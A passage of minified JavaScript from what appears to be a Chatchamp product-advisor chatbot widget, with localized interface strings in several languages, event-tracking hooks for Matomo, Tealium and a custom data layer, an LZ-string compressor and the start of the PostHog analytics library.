السلة",explanationHeader:"المزيد من معلومات المنتج:",emptyRoutineItem:"لسوء الحظ ، لا يوجد منتج في تلك الفئة التي تطابق تفضيلاتك."},tabBar:{chat:"محادثة",productAdvisor:"محادثة"},recommender:{answerOptionLeadsToNoRecommendation:"لسوء الحظ ، لن يؤدي هذا الخيار إلى أي منتج مطلوب. يمكنك تغيير تفضيلاتك في الخطوات السابقة لتمكين الخيار."}},fr_FR:{wizard:{next:"Prochain",back:"Retour",skip:"Sauter",sort:"Trier",sorting:{"utility:desc":"Meilleur résultat","price:asc":"Prix ascendant","price:desc":"Prix descendant","created_at:desc":"Plus récent","customer_rating:desc":"Évaluation du client"},clickToAddFiles:"Cliquez pour ajouter vos fichiers ou déposez-les ici.",searchFor:"Rechercher ...",noSearchResults:"Malheureusement, nous n'avons trouvé aucune option appropriée. Veuillez rechercher à nouveau.",loadMoreAnswerOptions:"Aucune option appropriée ici? Affichez toutes les options.",noRecommendationDescription:"Oh non, malheureusement, nous n'avons pu trouver aucun produit qui répond à vos besoins.",noRecommendationDescription2:"Veuillez redémarrer le conseiller produit.",noRecommendationRestartButtonTitle:"Redémarrage",noRecommendationCloseButtonTitle:"Fermer",removeFile:"Supprimer le fichier"},chatbot:{selectAll:"Tout sélectionner",none:"Aucun",confirmButton:"Confirmer",customerServiceInputPlaceholder:"Écrivez un message ...",you:"Toi",restart:"Recommencer",close:"Fermer",send:"Envoyer",supportChat:"Chat de support",honeypot:"Veuillez laisser ce champ vide",scrollToTheLatestMessage:"Faire défiler jusqu'au dernier message",removeFile:"Supprimer le fichier"},product:{loadMore:"Chargez plus de produits",badgeTitle:"Notre recommandation",ctaButtonTitle:"Découvrir le produit",matchingPanelTitle:"Adapté à vos besoins",bestFit:"Meilleur ajustement",bestPrice:"Meilleur prix",bestFitForPrice:"Meilleur prix de l'ajustement",addToCartError:"Ajouter à CART n'a pas réussi. Veuillez réessayer",addRoutineToCart:"Ajouter une routine au panier",explanationHeader:"Plus d'informations sur les produits:",emptyRoutineItem:"Malheureusement, il n'y a pas de produit dans cette catégorie qui correspond à vos préférences."},tabBar:{chat:"Chat",productAdvisor:"Conseiller produit"},recommender:{answerOptionLeadsToNoRecommendation:"Malheureusement, cette option ne conduirait à aucun produit souhaité. Vous pouvez modifier votre préférence dans les étapes précédentes pour activer l'option."}},it_IT:{wizard:{next:"Prossimo",back:"Di ritorno",skip:"Saltare",sort:"Ordinare",sorting:{"utility:desc":"Miglior risultato","price:asc":"Prezzo ascendente","price:desc":"Prezzo che scende","created_at:desc":"Più recente","customer_rating:desc":"Valutazione del cliente"},clickToAddFiles:"Fai clic per aggiungere i tuoi file o rilasciali qui.",searchFor:"Cercare ...",noSearchResults:"Purtroppo non abbiamo trovato opzioni adatte. Si prega di cercare di nuovo.",loadMoreAnswerOptions:"Nessuna opzione adatta qui? Visualizza tutte le opzioni.",noRecommendationDescription:"Oh no, sfortunatamente non siamo riusciti a trovare prodotti che si adattano alle tue esigenze.",noRecommendationDescription2:"Si prega di riavviare il consulente del prodotto.",noRecommendationRestartButtonTitle:"Ricomincia",noRecommendationCloseButtonTitle:"Vicino",removeFile:"Rimuovi file"},chatbot:{selectAll:"Seleziona tutto",none:"Nessuno",confirmButton:"Confermare",customerServiceInputPlaceholder:"Scrivi un messaggio ...",you:"Voi",restart:"Ricominciare",close:"Vicino",send:"Inviare",supportChat:"Chat di supporto",honeypot:"Si prega di lasciare vuoto questo campo",scrollToTheLatestMessage:"Scorri all'ultimo messaggio",removeFile:"Rimuovi file"},product:{loadMore:"Carica più prodotti",badgeTitle:"La nostra raccomandazione",ctaButtonTitle:"Scopri il prodotto",matchingPanelTitle:"Su misura per le tue esigenze",bestFit:"Il più adatto",bestPrice:"Miglior prezzo",bestFitForPrice:"Miglior adattamento per il prezzo",addToCartError:"Aggiungi al carrello non ha avuto successo. Per favore riprova",addRoutineToCart:"Aggiungi routine al carrello",explanationHeader:"Più informazioni sul prodotto:",emptyRoutineItem:"Sfortunatamente non esiste un prodotto in quella categoria che corrisponda alle tue preferenze."},tabBar:{chat:"Chat",productAdvisor:"Product Advisor"},recommender:{answerOptionLeadsToNoRecommendation:"Sfortunatamente, questa opzione non porterebbe a nessun prodotto desiderato. Puoi modificare le tue preferenze nei passaggi precedenti per abilitare l'opzione."}},es_ES:{wizard:{next:"Siguiente",back:"Atrás",skip:"Saltar",sort:"Ordenar",sorting:{"utility:desc":"Mejores resultados","price:asc":"Precio ascendente","price:desc":"Precio descendente","created_at:desc":"Más recientes primero","customer_rating:desc":"Valoración de los clientes"},clickToAddFiles:"Haz clic para cargar. Alternativamente, puedes arrastrar los archivos al campo.",searchFor:"Buscar ...",noSearchResults:"Lamentablemente, no encontramos opciones adecuadas. Por favor, intenta buscar de nuevo.",loadMoreAnswerOptions:"¿No hay una opción adecuada? Mostrar todas las opciones.",noRecommendationDescription:"Oh no, no pudimos encontrar productos que se ajusten a tus necesidades.",noRecommendationDescription2:"Por favor, reinicia la consulta.",noRecommendationRestartButtonTitle:"Reiniciar",noRecommendationCloseButtonTitle:"Cerca",removeFile:"Eliminar archivo"},chatbot:{selectAll:"Seleccionar todo",none:"Ninguno de estos",confirmButton:"Enviar",customerServiceInputPlaceholder:"Escribir mensaje ...",you:"Tú",restart:"empezar de nuevo",close:"Cerca",send:"Enviar",supportChat:"Chat de soporte",honeypot:"Por favor deje este campo en blanco",scrollToTheLatestMessage:"Desplázate hasta el último mensaje",removeFile:"Eliminar archivo"},product:{loadMore:"Mostrar más productos",badgeTitle:"Nuestra recomendación",ctaButtonTitle:"Descubrir producto",matchingPanelTitle:"Adaptado para ti",bestFit:"Mejor ajuste",bestPrice:"Precio más bajo",bestFitForPrice:"Mejor relación calidad-precio",addToCartError:"No se pudo añadir al carrito. Por favor, inténtalo de nuevo.",addRoutineToCart:"Añadir al carrito",explanationHeader:"Más información sobre el producto:",emptyRoutineItem:"Lamentablemente, no hay un producto adecuado en esta categoría."},tabBar:{chat:"Chat",productAdvisor:"Asesoramiento de productos"},recommender:{answerOptionLeadsToNoRecommendation:"Lamentablemente, esta opción no conduciría a un producto deseado. Puedes cambiar tu preferencia en pasos anteriores para activar esta opción."}}};fs.use(ic);var cc=new ic({locale:ac,fallbackLocale:ac,messages:sc});function uc(){var e,t;if(!(window.document.getElementsByClassName("chatchamp-animation-ring").length>0))for(var n=0;n<5;n++)window.document.body.insertAdjacentElement("beforeend",(e="".concat(1e3*(n+1),"ms"),t=void 0,(t=document.createElement("div")).className="chatchamp-animation-ring",t.style.animationDelay=e,t))}var lc,fc={Loaded:"ChatchampChatbotLoaded",Started:"ChatchampChatbotStarted",Restarted:"ChatchampChatbotRestarted",UrlButtonClicked:"ChatchampChatbotUrlButtonClicked",WelcomeMessageClick:"ChatchampChatbotWelcomeMessageClick",WelcomeMessageClosed:"ChatchampChatbotWelcomeMessageClosed",OpenChatClick:"ChatchampChatbotOpenChatClick",CloseChatClick:"ChatchampChatbotCloseChatClick",RecommendedProductClicked:"ChatchampChatbotRecommendedProductClicked",AddedToCart:"ChatchampChatbotAddedToCart",RoutineAddedToCart:"ChatchampChatbotRoutineAddedToCart",AttributeMatchingListExpanded:"ChatchampChatbotAttributeMatchingListExpanded",RecommendedProductInfoClicked:"ChatchampChatbotRecommendedProductInfoClicked",MoreProductsLoaded:"ChatchampChatbotMoreProductsLoaded",AttributeSet:"ChatchampChatbotAttributeSet",Completed:"ChatchampChatbotCompleted"},dc={Loaded:"ChatchampWizardLoaded",Started:"ChatchampWizardStarted",Completed:"ChatchampWizardCompleted",RecommendedProductClicked:"ChatchampWizardRecommendedProductClicked",AddedToCartEvent:"ChatchampWizardAddedToCartEvent",RestartedEvent:"ChatchampWizardRestartedEvent",RoutineAddedToCartEvent:"ChatchampWizardRoutineAddedToCartEvent",AttributeMatchingListExpandedEvent:"ChatchampWizardAttributeMatchingListExpandedEvent",RecommendedProductInfoClickedEvent:"ChatchampWizardRecommendedProductInfoClickedEvent",MoreProductsLoadedEvent:"ChatchampWizardMoreProductsLoadedEvent",ProductsSortedEvent:"ChatchampWizardProductsSortedEvent"},pc={CHATBOT:"chatbot",WIZARD:"wizard"},hc="add_to_cart",vc="product_button",mc="closed",gc="started",yc="loaded",bc="restart",_c="url_button",wc="products",Sc="user_attribute_set";function kc(e){return kc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},kc(e)}function Ec(e,t,n){return t=function(e){var t=function(e,t){if("object"!=kc(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=kc(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==kc(t)?t:String(t)}(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Ac=(Ec(Ec(Ec(Ec(Ec(Ec(Ec(Ec(Ec(Ec(lc={},fc.Loaded,{eventSender:pc.CHATBOT,eventName:yc}),fc.WelcomeMessageClick,{eventSender:pc.CHATBOT,eventName:"welcome_message"}),fc.WelcomeMessageClosed,{eventSender:pc.CHATBOT,eventName:"welcome_message_closed"}),fc.OpenChatClick,{eventSender:pc.CHATBOT,eventName:"clicked"}),fc.CloseChatClick,{eventSender:pc.CHATBOT,eventName:mc}),fc.Started,{eventSender:pc.CHATBOT,eventName:gc}),fc.Restarted,{eventSender:pc.CHATBOT,eventName:bc}),fc.UrlButtonClicked,{eventSender:pc.CHATBOT,eventName:_c}),fc.RecommendedProductClicked,{eventSender:pc.CHATBOT,eventName:vc}),fc.AddedToCart,{eventSender:pc.CHATBOT,eventName:hc}),Ec(Ec(Ec(Ec(Ec(Ec(Ec(Ec(Ec(lc,fc.RoutineAddedToCart,{eventSender:pc.CHATBOT,eventName:hc}),fc.Completed,{eventSender:pc.CHATBOT,eventName:wc}),fc.AttributeSet,{eventSender:pc.CHATBOT,eventName:Sc}),dc.Loaded,{eventSender:pc.WIZARD,eventName:yc}),dc.Started,{eventSender:pc.WIZARD,eventName:gc}),dc.RestartedEvent,{eventSender:pc.WIZARD,eventName:bc}),dc.RecommendedProductClicked,{eventSender:pc.WIZARD,eventName:vc}),dc.Completed,{eventSender:pc.WIZARD,eventName:wc}),dc.AddedToCartEvent,{eventSender:pc.WIZARD,eventName:hc}));function Oc(e,t){var n=JSON.stringify(e).replace(/{{productId}}/g,t.productId||"").replace(/{{productIds}}/g,t.productIds||"").replace(/{{attributeName}}/g,t.name||"").replace(/{{attributeValue}}/g,t.value||"");return JSON.parse(n)}function Cc(){var e,t=null===(e=window.chatchamp.config.tracking)||void 0===e?void 0:e.customDataLayerConfig.variableName;return t.startsWith("window.")&&(t=t.replace("window.","")),window[t]}function Pc(e,t){if(Cc()){var n=function(e,t){return Oc(e.payload,t.detail||{})}(e,t);y.info("Dispatching event ".concat(JSON.stringify(n)," to CustomDataLayer..."));try{var r;null===(r=Cc())||void 0===r||r.push(n)}catch(e){y.error(e)}}}function Tc(e,t){var n=function(e,t){var n=Ac[String(t)];if(n)return n.eventSender===pc.WIZARD?e.wizardEvents.find((function(e){return e.eventName===n.eventName})):e.events.find((function(e){return e.eventName===n.eventName}))}(e,t);n&&window.addEventListener(t,(function(e){return Pc(n,e)}))}function xc(e){if("function"==typeof(null===(t=window._paq)||void 0===t?void 0:t.push)){var t,n=function(e){var t=["trackEvent",e.category,e.action];return e.name&&t.push(e.name),void 0!==e.value&&t.push(e.value),t}(e);y.info("Dispatching event ".concat(JSON.stringify(n)," to Matomo..."));try{window._paq.push(n)}catch(e){y.error(e)}}}function jc(e,t){var n=function(e,t){var n=Ac[String(t)];if(n)return n.eventSender===pc.WIZARD?e.wizardEvents.find((function(e){return e.eventName===n.eventName})):e.events.find((function(e){return e.eventName===n.eventName}))}(e,t);n&&window.addEventListener(t,(function(){return xc(n)}))}function Ic(e){if("function"==typeof(null===(t=window.utag)||void 0===t?void 0:t.link)){var t,n=function(e){var t,n;return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:pc.CHATBOT)===pc.WIZARD?null===(t=window.chatchamp.config.tracking)||void 0===t?void 0:t.tealiumConfig.wizardEvents.find((function(t){return t.eventName===e})):null===(n=window.chatchamp.config.tracking)||void 0===n?void 0:n.tealiumConfig.events.find((function(t){return t.eventName===e}))}(e.event);if(n){var r=Oc(n.payload,e);y.info("Firing event ".concat(e.event," with payload ").concat(JSON.stringify(r)," to Tealium..."));try{!function(e){window.utag.link(e)}(r)}catch(e){y.error(e)}}}}function Lc(e){var t,n,r,o;(null===(t=e.tracking)||void 0===t?void 0:t.trackingProvider)===x.TrackingProviderValues.Matomo&&e.tracking.matomoConfig&&(r=e.tracking.matomoConfig,y.info("Initializing Matomo with ".concat(JSON.stringify(r),"...")),Object.values(fc).forEach((function(e){return jc(r,String(e))})),Object.values(dc).forEach((function(e){return jc(r,String(e))}))),(null===(n=e.tracking)||void 0===n?void 0:n.trackingProvider)===x.TrackingProviderValues.CustomDataLayer&&e.tracking.customDataLayerConfig&&(o=e.tracking.customDataLayerConfig,y.info("Initializing CustomDataLayer with ".concat(JSON.stringify(o),"...")),Object.values(fc).forEach((function(e){return Tc(o,String(e))})),Object.values(dc).forEach((function(e){return Tc(o,String(e))})))}function Mc(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Rc(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Mc(Object(n),!0).forEach((function(t){Bc(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Mc(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Nc(e){return Nc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Nc(e)}function Dc(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Fc(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function $c(e,t,n){return t&&Fc(e.prototype,t),n&&Fc(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function Bc(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Hc(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&zc(e,t)}function Wc(e){return Wc=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Wc(e)}function zc(e,t){return zc=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},zc(e,t)}function Gc(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=Wc(e);if(t){var o=Wc(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(e,t){if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,n)}}function Uc(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],a=!0,s=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);a=!0);}catch(e){s=!0,o=e}finally{try{a||null==n.return||n.return()}finally{if(s)throw o}}return i}}(e,t)||qc(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Vc(e){return function(e){if(Array.isArray(e))return Yc(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||qc(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function qc(e,t){if(e){if("string"==typeof e)return Yc(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Yc(e,t):void 0}}function Yc(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Zc(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=qc(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}var Jc=String.fromCharCode,Kc="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",Qc="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",Xc={};function eu(e,t){if(!Xc[e]){Xc[e]={};for(var n=0;n<e.length;n++)Xc[e][e.charAt(n)]=n}return Xc[e][t]}var tu={compressToBase64:function(e){if(null==e)return"";var t=tu._compress(e,6,(function(e){return Kc.charAt(e)}));switch(t.length%4){default:case 0:return t;case 1:return t+"===";case 2:return t+"==";case 3:return t+"="}},decompressFromBase64:function(e){return null==e?"":""==e?null:tu._decompress(e.length,32,(function(t){return eu(Kc,e.charAt(t))}))},compressToUTF16:function(e){return null==e?"":tu._compress(e,15,(function(e){return Jc(e+32)}))+" "},decompressFromUTF16:function(e){return null==e?"":""==e?null:tu._decompress(e.length,16384,(function(t){return e.charCodeAt(t)-32}))},compressToUint8Array:function(e){for(var t=tu.compress(e),n=new Uint8Array(2*t.length),r=0,o=t.length;r<o;r++){var i=t.charCodeAt(r);n[2*r]=i>>>8,n[2*r+1]=i%256}return n},decompressFromUint8Array:function(e){if(null==e)return tu.decompress(e);for(var t=new Array(e.length/2),n=0,r=t.length;n<r;n++)t[n]=256*e[2*n]+e[2*n+1];var o=[];return t.forEach((function(e){o.push(Jc(e))})),tu.decompress(o.join(""))},compressToEncodedURIComponent:function(e){return null==e?"":tu._compress(e,6,(function(e){return Qc.charAt(e)}))},decompressFromEncodedURIComponent:function(e){return null==e?"":""==e?null:(e=e.replace(/ /g,"+"),tu._decompress(e.length,32,(function(t){return eu(Qc,e.charAt(t))})))},compress:function(e){return tu._compress(e,16,(function(e){return Jc(e)}))},_compress:function(e,t,n){if(null==e)return"";var r,o,i,a="",s="",c="",u=2,l=3,f=2,d=0,p=0,h={},v={},m=[];for(i=0;i<e.length;i+=1)if(a=e.charAt(i),Object.prototype.hasOwnProperty.call(h,a)||(h[a]=l++,v[a]=!0),s=c+a,Object.prototype.hasOwnProperty.call(h,s))c=s;else{if(Object.prototype.hasOwnProperty.call(v,c)){if(c.charCodeAt(0)<256){for(r=0;r<f;r++)d<<=1,p==t-1?(p=0,m.push(n(d)),d=0):p++;for(o=c.charCodeAt(0),r=0;r<8;r++)d=d<<1|1&o,p==t-1?(p=0,m.push(n(d)),d=0):p++,o>>=1}else{for(o=1,r=0;r<f;r++)d=d<<1|o,p==t-1?(p=0,m.push(n(d)),d=0):p++,o=0;for(o=c.charCodeAt(0),r=0;r<16;r++)d=d<<1|1&o,p==t-1?(p=0,m.push(n(d)),d=0):p++,o>>=1}0==--u&&(u=Math.pow(2,f),f++),delete v[c]}else for(o=h[c],r=0;r<f;r++)d=d<<1|1&o,p==t-1?(p=0,m.push(n(d)),d=0):p++,o>>=1;0==--u&&(u=Math.pow(2,f),f++),h[s]=l++,c=String(a)}if(""!==c){if(Object.prototype.hasOwnProperty.call(v,c)){if(c.charCodeAt(0)<256){for(r=0;r<f;r++)d<<=1,p==t-1?(p=0,m.push(n(d)),d=0):p++;for(o=c.charCodeAt(0),r=0;r<8;r++)d=d<<1|1&o,p==t-1?(p=0,m.push(n(d)),d=0):p++,o>>=1}else{for(o=1,r=0;r<f;r++)d=d<<1|o,p==t-1?(p=0,m.push(n(d)),d=0):p++,o=0;for(o=c.charCodeAt(0),r=0;r<16;r++)d=d<<1|1&o,p==t-1?(p=0,m.push(n(d)),d=0):p++,o>>=1}0==--u&&(u=Math.pow(2,f),f++),delete v[c]}else for(o=h[c],r=0;r<f;r++)d=d<<1|1&o,p==t-1?(p=0,m.push(n(d)),d=0):p++,o>>=1;0==--u&&(u=Math.pow(2,f),f++)}for(o=2,r=0;r<f;r++)d=d<<1|1&o,p==t-1?(p=0,m.push(n(d)),d=0):p++,o>>=1;for(;;){if(d<<=1,p==t-1){m.push(n(d));break}p++}return m.join("")},decompress:function(e){return null==e?"":""==e?null:tu._decompress(e.length,32768,(function(t){return e.charCodeAt(t)}))},_decompress:function(e,t,n){var r,o,i,a,s,c,u,l=[],f=[],d={val:n(0),position:t,index:1},p=4,h=4,v=3,m="";for(r=0;r<3;r+=1)l[r]=r;for(i=0,s=Math.pow(2,2),c=1;c!=s;)a=d.val&d.position,d.position>>=1,0==d.position&&(d.position=t,d.val=n(d.index++)),i|=(a>0?1:0)*c,c<<=1;switch(i){case 0:for(i=0,s=Math.pow(2,8),c=1;c!=s;)a=d.val&d.position,d.position>>=1,0==d.position&&(d.position=t,d.val=n(d.index++)),i|=(a>0?1:0)*c,c<<=1;u=Jc(i);break;case 1:for(i=0,s=Math.pow(2,16),c=1;c!=s;)a=d.val&d.position,d.position>>=1,0==d.position&&(d.position=t,d.val=n(d.index++)),i|=(a>0?1:0)*c,c<<=1;u=Jc(i);break;case 2:return""}for(l[3]=u,o=u,f.push(u);;){if(d.index>e)return"";for(i=0,s=Math.pow(2,v),c=1;c!=s;)a=d.val&d.position,d.position>>=1,0==d.position&&(d.position=t,d.val=n(d.index++)),i|=(a>0?1:0)*c,c<<=1;switch(u=i){case 0:for(i=0,s=Math.pow(2,8),c=1;c!=s;)a=d.val&d.position,d.position>>=1,0==d.position&&(d.position=t,d.val=n(d.index++)),i|=(a>0?1:0)*c,c<<=1;l[h++]=Jc(i),u=h-1,p--;break;case 1:for(i=0,s=Math.pow(2,16),c=1;c!=s;)a=d.val&d.position,d.position>>=1,0==d.position&&(d.position=t,d.val=n(d.index++)),i|=(a>0?1:0)*c,c<<=1;l[h++]=Jc(i),u=h-1,p--;break;case 2:return f.join("")}if(0==p&&(p=Math.pow(2,v),v++),l[u])m=l[u];else{if(u!==h)return null;m=o+o.charAt(0)}f.push(m),l[h++]=o+m.charAt(0),o=m,0==--p&&(p=Math.pow(2,v),v++)}}},nu={DEBUG:!1,LIB_VERSION:"1.53.3"},ru=Array.prototype,ou=Object.prototype,iu=ou.toString,au=ou.hasOwnProperty,su="undefined"!=typeof window?window:{},cu=su.navigator||{userAgent:""},uu=su.document||{},lu=cu.userAgent,fu=["localhost","127.0.0.1"],du=ru.forEach,pu=ru.indexOf,hu=Array.isArray,vu={},mu=function(){if(nu.DEBUG&&!Cu(window.console)&&window.console){for(var e=("__rrweb_original__"in window.console.log?window.console.log.__rrweb_original__:window.console.log),t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];try{e.apply(window.console,n)}catch(t){wu(n,(function(t){e(t)}))}}},gu=function(){if(nu.DEBUG&&!Cu(window.console)&&window.console){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=["PostHog error:"].concat(t),o="__rrweb_original__"in window.console.error?window.console.error.__rrweb_original__:window.console.error;try{o.apply(window.console,r)}catch(e){wu(r,(function(e){o(e)}))}}},yu=function(){if(!Cu(window.console)&&window.console){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=["PostHog error:"].concat(t),o="__rrweb_original__"in window.console.error?window.console.error.__rrweb_original__:window.console.error;try{o.apply(window.console,r)}catch(e){wu(r,(function(e){o(e)}))}}},bu=function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")};function _u(e,t,n){if(null!=e)if(du&&Array.isArray(e)&&e.forEach===du)e.forEach(t,n);else if("length"in e&&e.length===+e.length){for(var r=0,o=e.length;r<o;r++)if(r in e&&t.call(n,e[r],r)===vu)return}else for(var i in e)if(au.call(e,i)&&t.call(n,e[i],i)===vu)return}function wu(e,t,n){if(Array.isArray(e))if(du&&e.forEach===du)e.forEach(t,n);else if("length"in e&&e.length===+e.length)for(var r=0,o=e.length;r<o;r++)if(r in e&&t.call(n,e[r],r)===vu)return}var Su=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return wu(n,(function(t){for(var n in t)void 0!==t[n]&&(e[n]=t[n])})),e},ku=hu||function(e){return"[object Array]"===iu.call(e)},Eu=function(e){try{return/^\s*\bfunction\b/.test(e)}catch(e){return!1}};function Au(e,t){return-1!==e.indexOf(t)}var Ou=function(e){return e===Object(e)&&!ku(e)},Cu=function(e){return void 0===e},Pu=function(e){return"[object String]"==iu.call(e)},Tu=function(e){return"[object Number]"==iu.call(e)},xu=function e(t){return _u(t,(function(n,r){!function(e){return"[object Date]"==iu.call(e)}(n)?Ou(n)&&(t[r]=e(n)):t[r]=ju(n)})),t},ju=function(e){function t(e){return e<10?"0"+e:e}return e.getUTCFullYear()+"-"+t(e.getUTCMonth()+1)+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())},Iu=function(e){return function(){try{for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.apply(this,n)}catch(e){yu("Implementation error. Please turn on debug and contact support@posthog.com."),yu(e)}}},Lu=function(e){var t={};return _u(e,(function(e,n){Pu(e)&&e.length>0&&(t[n]=e)})),t},Mu=["$performance_raw"];function Ru(e,t){return n=e,r=function(e,n){return n&&Mu.indexOf(n)>-1?e:"string"==typeof e&&null!==t?e.slice(0,t):e},o=new Set,function e(t,n){return t!==Object(t)?r?r(t,n):t:o.has(t)?void 0:(o.add(t),ku(t)?(i=[],wu(t,(function(t){i.push(e(t))}))):(i={},_u(t,(function(t,n){o.has(t)||(i[n]=e(t,n))}))),i);var i}(n);var n,r,o}function Nu(e){var t,n,r,o,i,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",s=0,c=0,u="",l=[];if(!e)return e;e=Fu(e);do{t=(i=e.charCodeAt(s++)<<16|e.charCodeAt(s++)<<8|e.charCodeAt(s++))>>18&63,n=i>>12&63,r=i>>6&63,o=63&i,l[c++]=a.charAt(t)+a.charAt(n)+a.charAt(r)+a.charAt(o)}while(s<e.length);switch(u=l.join(""),e.length%3){case 1:u=u.slice(0,-2)+"==";break;case 2:u=u.slice(0,-1)+"="}return u}var Du,Fu=function(e){var t,n,r,o,i="";for(t=n=0,r=(e=(e+"").replace(/\r\n/g,"\n").replace(/\r/g,"\n")).length,o=0;o<r;o++){var a=e.charCodeAt(o),s=null;a<128?n++:s=a>127&&a<2048?String.fromCharCode(a>>6|192,63&a|128):String.fromCharCode(a>>12|224,a>>6&63|128,63&a|128),null!==s&&(n>t&&(i+=e.substring(t,n)),i+=s,t=n=o+1)}return n>t&&(i+=e.substring(t,e.length)),i},$u=(Du=function(){for(var e=(new Date).valueOf(),t=0;e==(new Date).valueOf();)t++;return e.toString(16)+t.toString(16)},function(){var e="undefined"!=typeof window?(window.screen.height*window.screen.width).toString(16):"0";return Du()+"-"+Math.random().toString(16).replace(".","")+"-"+function(){var e,t,n=lu,r=0,o=[];function i(e,t){var n,r=0;for(n=0;n<t.length;n++)r|=o[n]<<8*n;return e^r}for(e=0;e<n.length;e++)t=n.charCodeAt(e),o.unshift(255&t),o.length>=4&&(r=i(r,o),o=[]);return o.length>0&&(r=i(r,o)),r.toString(16)}()+"-"+e+"-"+Du()}),Bu=function(e,t){var n=t.replace(/[[]/,"\\[").replace(/[\]]/,"\\]"),r=new RegExp("[\\?&]"+n+"=([^&#]*)").exec(e);if(null===r||r&&"string"!=typeof r[1]&&r[1].length)return"";var o=r[1];try{o=decodeURIComponent(o)}catch(e){gu("Skipping decoding for malformed query param: "+o)}return o.replace(/\+/g," ")},Hu=function(e,t){var n=e.match(new RegExp(t+"=([^&]*)"));return n?n[1]:null},Wu=function(){function e(t){return t&&(t.preventDefault=e.preventDefault,t.stopPropagation=e.stopPropagation),t}return 